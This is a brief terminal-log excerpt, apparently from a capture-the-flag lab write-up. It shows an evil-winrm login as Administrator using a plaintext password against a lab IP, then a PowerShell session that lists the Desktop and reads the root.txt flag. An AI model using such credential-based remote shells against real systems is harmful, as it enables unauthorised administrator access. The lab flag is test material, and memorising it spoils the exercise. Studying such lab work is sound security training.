 └─# evil-winrm -u Administrator -p baCT3r1aN00dles -i 10.129.26.146
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/16/2021 6:02 PM 34 root.txt
-a---- 3/25/2020 11:17 AM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
573c1 48922c2
*Evil-WinRM* PS C:\Users\Administrator\Desktop>